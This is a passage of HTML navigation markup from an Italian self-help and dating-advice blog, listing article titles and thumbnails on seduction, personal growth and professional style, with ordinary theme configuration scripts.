                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&#038;w=178&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="178" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" class="td-image-wrap " title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" ><img class="entry-thumb" src="" alt="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511405889574-b01de1da5441?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare">Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" ><img class="entry-thumb" src="" alt="L’Arte dell’Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1593274859026-db48df539ec8?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano">L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_9d3" id="tdi_3_3e7" data-td_block_id="tdi_2_9d3" data-td_filter_value="" href="https://ecletticamente.com/category/seduzione-attrazione/">All</a><a class="mega-menu-sub-cat-tdi_2_9d3"  id="tdi_4_283" data-td_block_id="tdi_2_9d3" data-td_filter_value="583" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/">Seduzione femminile</a><a class="mega-menu-sub-cat-tdi_2_9d3"  id="tdi_5_a27" data-td_block_id="tdi_2_9d3" data-td_filter_value="584" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/">Seduzione frasi</a><a class="mega-menu-sub-cat-tdi_2_9d3"  id="tdi_6_977" data-td_block_id="tdi_2_9d3" data-td_filter_value="586" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/">Seduzione maschile: usare le tecniche di seduzione per sedurre gli uomini</a><a class="mega-menu-sub-cat-tdi_2_9d3"  id="tdi_7_d69" data-td_block_id="tdi_2_9d3" data-td_filter_value="587" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/">Seduzione rapida</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_9d3" data-td_block_id="tdi_2_9d3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_9d3" data-td_block_id="tdi_2_9d3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7153"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8_734 = new tdBlock();
block_tdi_8_734.id = "tdi_8_734";
block_tdi_8_734.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"589","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_734","tdc_css_class":"tdi_8_734","tdc_css_class_style":"tdi_8_734_rand_style"}';
block_tdi_8_734.td_column_number = "3";
block_tdi_8_734.block_type = "td_block_mega_menu";
block_tdi_8_734.post_count = "5";
block_tdi_8_734.found_posts = "67";
block_tdi_8_734.header_color = "";
block_tdi_8_734.ajax_pagination_infinite_stop = "";
block_tdi_8_734.max_num_pages = "14";
tdBlocksArray.push(block_tdi_8_734);
</script><div class="td_block_wrap td_block_mega_menu tdi_8_734 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_734" ><div id=tdi_8_734 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" class="td-image-wrap " title="Come far colpo sul segno del cancro" ><img class="entry-thumb" src="" alt="Come far colpo sul segno del cancro" title="Come far colpo sul segno del cancro" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1487035454361-ca5c3de0ed23?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" title="Come far colpo sul segno del cancro">Come far colpo sul segno del cancro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/tecniche-di-seduzione-o-seduzione-di-se-stessi/" rel="bookmark" class="td-image-wrap " title="Tecniche di seduzione o seduzione di se stessi?" ><img class="entry-thumb" src="" alt="seduzione tecniche" title="Tecniche di seduzione o seduzione di se stessi?" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1561128464-20d028ac0fd9?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1900&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/tecniche-di-seduzione-o-seduzione-di-se-stessi/" rel="bookmark" title="Tecniche di seduzione o seduzione di se stessi?">Tecniche di seduzione o seduzione di se stessi?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/seduzione-cucina-tra-cioccolato-gamberetti/" rel="bookmark" class="td-image-wrap " title="Seduzione in cucina tra cioccolato e gamberetti!" ><img class="entry-thumb" src="" alt="seduzione in cucina" title="Seduzione in cucina tra cioccolato e gamberetti!" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1562565651-8d54fa55316d?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1484&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/seduzione-cucina-tra-cioccolato-gamberetti/" rel="bookmark" title="Seduzione in cucina tra cioccolato e gamberetti!">Seduzione in cucina tra cioccolato e gamberetti!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/intervista-a-michele-big/" rel="bookmark" class="td-image-wrap " title="Intervista a Michele Big" ><img class="entry-thumb" src="" alt="" title="Intervista a Michele Big" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/intervista-a-michele-big/" rel="bookmark" title="Intervista a Michele Big">Intervista a Michele Big</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-amore/levitare-relazioni-di-coppia/" rel="bookmark" class="td-image-wrap " title="L&#8217;evitare relazioni di coppia" ><img class="entry-thumb" src="" alt="L&#8217;evitare relazioni di coppia" title="L&#8217;evitare relazioni di coppia" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1520725411199-2ae1cabdec78?ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1350&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-amore/levitare-relazioni-di-coppia/" rel="bookmark" title="L&#8217;evitare relazioni di coppia">L&#8217;evitare relazioni di coppia</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8_734" id="tdi_9_973" data-td_block_id="tdi_8_734" data-td_filter_value="" href="https://ecletticamente.com/category/tecniche-di-seduzione/">All</a><a class="mega-menu-sub-cat-tdi_8_734"  id="tdi_10_62e" data-td_block_id="tdi_8_734" data-td_filter_value="730" href="https://ecletticamente.com/category/tecniche-di-seduzione/love-coach/">Love coach</a><a class="mega-menu-sub-cat-tdi_8_734"  id="tdi_11_76c" data-td_block_id="tdi_8_734" data-td_filter_value="731" href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-complicate/">Relazioni complicate</a><a class="mega-menu-sub-cat-tdi_8_734"  id="tdi_12_343" data-td_block_id="tdi_8_734" data-td_filter_value="732" href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-amore/">Relazioni d&#8217;amore</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_734" data-td_block_id="tdi_8_734"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_734" data-td_block_id="tdi_8_734"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6722"><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_13_696 = new tdBlock();
block_tdi_13_696.id = "tdi_13_696";
block_tdi_13_696.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"803","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_696","tdc_css_class":"tdi_13_696","tdc_css_class_style":"tdi_13_696_rand_style"}';
block_tdi_13_696.td_column_number = "3";
block_tdi_13_696.block_type = "td_block_mega_menu";
block_tdi_13_696.post_count = "5";
block_tdi_13_696.found_posts = "157";
block_tdi_13_696.header_color = "";
block_tdi_13_696.ajax_pagination_infinite_stop = "";
block_tdi_13_696.max_num_pages = "32";
tdBlocksArray.push(block_tdi_13_696);
</script><div class="td_block_wrap td_block_mega_menu tdi_13_696 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13_696" ><div id=tdi_13_696 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/migliori-libri-new-adults/" rel="bookmark" class="td-image-wrap " title="Migliori libri new adults" ><img class="entry-thumb" src="" alt="" title="Migliori libri new adults" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/migliori-libri-new-adults/" rel="bookmark" title="Migliori libri new adults">Migliori libri new adults</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/motivazione-sportiva/mindfulness-significato-meditazioni-mindfulness-e-libri/" rel="bookmark" class="td-image-wrap " title="Mindfulness: significato, meditazioni mindfulness e libri" ><img class="entry-thumb" src="" alt="Mindfulness: significato, meditazioni mindfulness e libri" title="Mindfulness: significato, meditazioni mindfulness e libri" data-type="image_tag" data-img-url="https://images.unsplash.com/uploads/14122810486321888a497/1b0cc699?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/motivazione-sportiva/mindfulness-significato-meditazioni-mindfulness-e-libri/" rel="bookmark" title="Mindfulness: significato, meditazioni mindfulness e libri">Mindfulness: significato, meditazioni mindfulness e libri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/life-coaching/daily-routine-come-condizionare-la-nostra-stessa-mente-con-le-giuste-abitudini/" rel="bookmark" class="td-image-wrap " title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" ><img class="entry-thumb" src="" alt="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1529977421774-808dda19c3f9?ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=749&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/life-coaching/daily-routine-come-condizionare-la-nostra-stessa-mente-con-le-giuste-abitudini/" rel="bookmark" title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini">Daily routine: come condizionare la nostra stessa mente con le giuste abitudini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/pnl/come-creare-empatia-via-email/" rel="bookmark" class="td-image-wrap " title="Come creare empatia via email" ><img class="entry-thumb" src="" alt="Come creare empatia via email" title="Come creare empatia via email" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1577563908411-5077b6dc7624?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=750&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/pnl/come-creare-empatia-via-email/" rel="bookmark" title="Come creare empatia via email">Come creare empatia via email</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/relazioni/come-ricominciare-alla-grande-dopo-una-delusione/" rel="bookmark" class="td-image-wrap " title="Come ricominciare alla grande dopo una delusione" ><img class="entry-thumb" src="" alt="Come ricominciare alla grande dopo una delusione" title="Come ricominciare alla grande dopo una delusione" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1459409342466-58a380fc8bd6?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=750&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/relazioni/come-ricominciare-alla-grande-dopo-una-delusione/" rel="bookmark" title="Come ricominciare alla grande dopo una delusione">Come ricominciare alla grande dopo una delusione</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13_696" id="tdi_14_949" data-td_block_id="tdi_13_696" data-td_filter_value="" href="https://ecletticamente.com/category/crescita-personale/">All</a><a class="mega-menu-sub-cat-tdi_13_696"  id="tdi_15_3c4" data-td_block_id="tdi_13_696" data-td_filter_value="1094" href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo</a><a class="mega-menu-sub-cat-tdi_13_696"  id="tdi_16_966" data-td_block_id="tdi_13_696" data-td_filter_value="800" href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching</a><a class="mega-menu-sub-cat-tdi_13_696"  id="tdi_17_738" data-td_block_id="tdi_13_696" data-td_filter_value="678" href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione</a><a class="mega-menu-sub-cat-tdi_13_696"  id="tdi_18_73a" data-td_block_id="tdi_13_696" data-td_filter_value="804" href="https://ecletticamente.com/category/crescita-personale/persone-di-successo/">Persone di successo</a><a class="mega-menu-sub-cat-tdi_13_696"  id="tdi_19_773" data-td_block_id="tdi_13_696" data-td_filter_value="806" href="https://ecletticamente.com/category/crescita-personale/pnl/">PNL</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_696" data-td_block_id="tdi_13_696"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_13_696" data-td_block_id="tdi_13_696"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7064"><a href="https://ecletticamente.com/category/crescita-professionale/">Crescita professionale</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_20_7d9 = new tdBlock();
block_tdi_20_7d9.id = "tdi_20_7d9";
block_tdi_20_7d9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1219","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_20_7d9","tdc_css_class":"tdi_20_7d9","tdc_css_class_style":"tdi_20_7d9_rand_style"}';
block_tdi_20_7d9.td_column_number = "3";
block_tdi_20_7d9.block_type = "td_block_mega_menu";
block_tdi_20_7d9.post_count = "5";
block_tdi_20_7d9.found_posts = "47";
block_tdi_20_7d9.header_color = "";
block_tdi_20_7d9.ajax_pagination_infinite_stop = "";
block_tdi_20_7d9.max_num_pages = "10";
tdBlocksArray.push(block_tdi_20_7d9);
</script><div class="td_block_wrap td_block_mega_menu tdi_20_7d9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20_7d9" ><div id=tdi_20_7d9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/migliori-borse-messenger-da-uomo-e-donna/" rel="bookmark" class="td-image-wrap " title="Migliori borse messenger da uomo e donna" ><img class="entry-thumb" src="" alt="Migliori borse messenger da uomo e donna" title="Migliori borse messenger da uomo e donna" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1529400971008-f566de0e6dfc?ixlib=rb-1.2.1&#038;ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/migliori-borse-messenger-da-uomo-e-donna/" rel="bookmark" title="Migliori borse messenger da uomo e donna">Migliori borse messenger da uomo e donna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/la-penna-stilografica-le-migliori-5-per-uno-stile-incontestabile/" rel="bookmark" class="td-image-wrap " title="La penna stilografica: le migliori 5 per uno stile incontestabile" ><img class="entry-thumb" src="" alt="La penna stilografica: le migliori 10 per uno stile incontestabile" title="La penna stilografica: le migliori 5 per uno stile incontestabile" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1457298483369-0a95d2b17fcd?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="115" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/la-penna-stilografica-le-migliori-5-per-uno-stile-incontestabile/" rel="bookmark" title="La penna stilografica: le migliori 5 per uno stile incontestabile">La penna stilografica: le migliori 5 per uno stile incontestabile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/dresscode-the-bridge-borsette/" rel="bookmark" class="td-image-wrap " title="Dresscode: The Bridge borsette" ><img class="entry-thumb" src="" alt="" title="Dresscode: The Bridge borsette" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/dresscode-the-bridge-borsette/" rel="bookmark" title="Dresscode: The Bridge borsette">Dresscode: The Bridge borsette</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/" rel="bookmark" class="td-image-wrap " title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili" ><img class="entry-thumb" src="" alt="Le Mappe Mentali, cosa sono e a cosa servono|Mappe mentali" title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili" data-type="image_tag" data-img-url="https://img.freepik.com/free-vector/think-sketch_53876-28417.jpg?size=626&#038;ext=jpg|https://ecletticamente.com/wp-content/uploads/2012/12/4905407155_af0d1028bf_k.jpg"  width="180" height="122" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/" rel="bookmark" title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili">Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
